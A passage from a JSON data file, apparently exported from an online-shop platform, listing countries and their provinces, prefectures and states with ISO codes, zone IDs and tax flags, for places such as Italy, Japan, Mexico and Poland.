Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}]},"112":{"id":"112","name":"Iran","iso_code":"IR","states":[]},"113":{"id":"113","name":"Iraq","iso_code":"IQ","states":[]},"26":{"id":"26","name":"Ireland","iso_code":"IE","states":[]},"10":{"id":"10","name":"Italia","iso_code":"IT","states":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"178","id_country":"10","id_zone":"29","name":"Mantova","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"179","id_country":"10","id_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}]},"32":{"id":"32","name":"Ivory Coast","iso_code":"CI","states":[]},"11":{"id":"11","name":"Japan","iso_code":"JP","states":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}]},"116":{"id":"116","name":"Jersey","iso_code":"JE","states":[]},"118":{"id":"118","name":"Kazakhstan","iso_code":"KZ","states":[]},"119":{"id":"119","name":"Kenya","iso_code":"KE","states":[]},"122":{"id":"122","name":"Kuwait","iso_code":"KW","states":[]},"123":{"id":"123","name":"Kyrgyzstan","iso_code":"KG","states":[]},"124":{"id":"124","name":"Laos","iso_code":"LA","states":[]},"125":{"id":"125","name":"Latvia","iso_code":"LV","states":[]},"126":{"id":"126","name":"Lebanon","iso_code":"LB","states":[]},"128":{"id":"128","name":"Liberia","iso_code":"LR","states":[]},"129":{"id":"129","name":"Libya","iso_code":"LY","states":[]},"131":{"id":"131","name":"Lithuania","iso_code":"LT","states":[]},"12":{"id":"12","name":"Luxemburg","iso_code":"LU","states":[]},"133":{"id":"133","name":"Macedonia","iso_code":"MK","states":[]},"134":{"id":"134","name":"Madagascar","iso_code":"MG","states":[]},"135":{"id":"135","name":"Malawi","iso_code":"MW","states":[]},"136":{"id":"136","name":"Malaysia","iso_code":"MY","states":[]},"137":{"id":"137","name":"Maldives","iso_code":"MV","states":[]},"138":{"id":"138","name":"Mali","iso_code":"ML","states":[]},"139":{"id":"139","name":"Malta","iso_code":"MT","states":[]},"145":{"id":"145","name":"Mexico","iso_code":"MX","states":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}]},"147":{"id":"147","name":"Moldova","iso_code":"MD","states":[]},"148":{"id":"148","name":"Monaco","iso_code":"MC","states":[]},"150":{"id":"150","name":"Montenegro","iso_code":"ME","states":[]},"152":{"id":"152","name":"Morocco","iso_code":"MA","states":[]},"153":{"id":"153","name":"Mozambique","iso_code":"MZ","states":[]},"154":{"id":"154","name":"Namibia","iso_code":"NA","states":[]},"13":{"id":"13","name":"Netherlands","iso_code":"NL","states":[]},"158":{"id":"158","name":"New Caledonia","iso_code":"NC","states":[]},"27":{"id":"27","name":"New Zealand","iso_code":"NZ","states":[]},"160":{"id":"160","name":"Niger","iso_code":"NE","states":[]},"23":{"id":"23","name":"Norway","iso_code":"NO","states":[]},"164":{"id":"164","name":"Oman","iso_code":"OM","states":[]},"165":{"id":"165","name":"Pakistan","iso_code":"PK","states":[]},"168":{"id":"168","name":"Panama","iso_code":"PA","states":[]},"170":{"id":"170","name":"Paraguay","iso_code":"PY","states":[]},"171":{"id":"171","name":"Peru","iso_code":"PE","states":[]},"172":{"id":"172","name":"Philippines","iso_code":"PH","states":[]},"14":{"id":"14","name":"Poland","iso_code":"PL","states":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}]},"15":{"id":"15","name":"Portugal","iso_code":"PT","states":[]},"174":{"id":"174","name":"Puerto Rico","iso_code":"PR","states":[]},"175":{"id":"175","name":"Qatar","iso_code":"QA","states":[]},"176":{"id":"176","name":"Reunion 